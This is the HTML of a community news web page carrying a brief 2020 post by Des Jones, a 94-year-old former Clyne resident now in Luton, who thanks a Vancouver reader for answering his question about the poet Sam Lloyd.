	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 2</span></a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN</span></a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://resolvendistrictnews.co.uk/photos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Photos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/school-days/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">School Days</span></a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/carnival/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Carnival</span></a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/sports/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sports</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/places/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Places</span></a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/people/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">People</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://resolvendistrictnews.co.uk/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='43'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-5614 post-loop-1 post-parity-odd post-entry-last single-big  post-5614 post type-post status-publish format-standard hentry category-news'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://resolvendistrictnews.co.uk/category/news/" rel="tag">News</a> </span><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://resolvendistrictnews.co.uk/more-from-john-in-luton/' rel='bookmark' title='Permanent Link: More from John in Luton Searching for Sam Lloyd'>More from John in Luton Searching for Sam Lloyd			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Hello everyone!</p>
<p>Well!!!!! I’m over the moon that someone, ( Dafydd in Vancouver), has replied to my question about Sam Lloyd the poet.</p>
<p>I am John Desmond Jones or Des Jones.  We lived in Clyne, up the hill from Lletty Dafydd.</p>
<p>I and now 94 years of age and living in Luton.  &#8212;Councillor Des Davies was my nephew, who passed away this time last year. His father was “Dai Blaina,” also a poet, but in English though.</p>
<p>All the best!</p>
<p>Des</p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >January 29, 2020</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://resolvendistrictnews.co.uk/author/ed1/" title="Posts by Ed1" rel="author">Ed1</a></span></span></span></span></span></header><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://resolvendistrictnews.co.uk/more-from-john-in-luton/&amp;t=More%20from%20John%20in%20Luton%20Searching%20for%20Sam%20Lloyd' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=More%20from%20John%20in%20Luton%20Searching%20for%20Sam%20Lloyd&url=https://resolvendistrictnews.co.uk/?p=5614' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://resolvendistrictnews.co.uk/more-from-john-in-luton/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fmore-from-john-in-luton%2F&amp;description=More%20from%20John%20in%20Luton%20Searching%20for%20Sam%20Lloyd&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=More%20from%20John%20in%20Luton%20Searching%20for%20Sam%20Lloyd&amp;url=https://resolvendistrictnews.co.uk/more-from-john-in-luton/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fmore-from-john-in-luton%2F&amp;name=More%20from%20John%20in%20Luton%20Searching%20for%20Sam%20Lloyd&amp;description=Hello%20everyone%21%20Well%21%21%21%21%21%20I%E2%80%99m%20over%20the%20moon%20that%20someone%2C%20%28%20Dafydd%20in%20Vancouver%29%2C%20has%20replied%20to%20my%20question%20about%20Sam%20Lloyd%20the%20poet.%20I%20am%20John%20Desmond%20Jones%20or%20Des%20Jones.%C2%A0%20We%20lived%20in%20Clyne%2C%20up%20the%20hill%20from%20Lletty%20Dafydd.%20I%20and%20now%2094%20years%20of%20age%20and%20living%20in%20Luton.%C2%A0%20%E2%80%94Councillor%20Des%20Davies%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://resolvendistrictnews.co.uk/more-from-john-in-luton/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://resolvendistrictnews.co.uk/more-from-john-in-luton/&amp;title=More%20from%20John%20in%20Luton%20Searching%20for%20Sam%20Lloyd' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=More%20from%20John%20in%20Luton%20Searching%20for%20Sam%20Lloyd&amp;body=https://resolvendistrictnews.co.uk/more-from-john-in-luton/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Ed1</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Ed1</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-01-29T09:58:56+00:00" >2020-01-29 09:58:56</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-01-29 10:26:11</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>More from John in Luton Searching for Sam Lloyd</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="categories-5" class="widget clearfix widget_categories"><h3 class="widgettitle">Sections</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://resolvendistrictnews.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://resolvendistrictnews.co.uk/category/whats-on/">What&#039;s On</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Latest Items News &#038; What&#8217;s On</h3>
		<ul>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-alison-gittins/">Funeral Notice for Mrs Alison Gittins</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/npt-refuse-and-recycling-over-the-festive-period/">NPT Refuse and Recycling over the Festive Period</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/vale-of-neath-practice-christmas-2025-opening-times/">Vale of Neath Practice Christmas 2025 Opening Times</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-megan-reece/">Funeral Notice for Mrs Megan Reece</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mr-terry-brettle/">Funeral Notice for Mr Terry Brettle</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/christmas-free-parking-dates-at-neath-port-talbot-and-pontardawe/">Christmas FREE Parking Dates at Neath, Port Talbot and Pontardawe</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/neath-port-talbot-council-supporting-businesses/">Neath Port Talbot Council Supporting Businesses</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/remembrance-sunday-service/">Remembrance Sunday Service</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/150th-anniversary-of-opening/">150th Anniversary of Opening</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/platinum-70th-wedding-anniversary/">Platinum 70th Wedding Anniversary</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://resolvendistrictnews.co.uk/2026/01/'>January 2026</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/12/'>December 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/11/'>November 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/10/'>October 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/09/'>September 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/08/'>August 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/07/'>July 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/06/'>June 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/04/'>April 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/03/'>March 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/11/'>November 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/08/'>August 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/07/'>July 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/05/'>May 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/08/'>August 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/07/'>July 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/05/'>May 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/04/'>April 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/03/'>March 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/01/'>January 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/12/'>December 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/11/'>November 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/09/'>September 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/08/'>August 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/06/'>June 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/05/'>May 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/02/'>February 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/12/'>December 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/10/'>October 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/09/'>September 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/08/'>August 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/07/'>July 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/06/'>June 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/05/'>May 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/04/'>April 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/03/'>March 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/02/'>February 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/01/'>January 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/12/'>December 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/11/'>November 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/10/'>October 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/08/'>August 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/07/'>July 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/06/'>June 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/05/'>May 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/04/'>April 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/03/'>March 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/02/'>February 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/11/'>November 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/09/'>September 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/08/'>August 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/06/'>June 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/05/'>May 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/04/'>April 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/03/'>March 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/02/'>February 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/01/'>January 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/09/'>September 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/07/'>July 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/01/'>January 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/12/'>December 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/11/'>November 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/10/'>October 2017</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - RDN  built by Appy People Ltd </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://resolvendistrictnews.co.uk/nhs-car-scheme-for-vale-of-neath-practice-january-update/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>NHS Car Scheme for Vale of Neath Practice-January Update</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://resolvendistrictnews.co.uk/do-you-know-this-family/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Do you know this family?</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://resolvendistrictnews.co.uk/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia.js?ver=4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/shortcodes.js?ver=4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/comment-reply.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
			<script data-category="functional">
											</script>
					<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
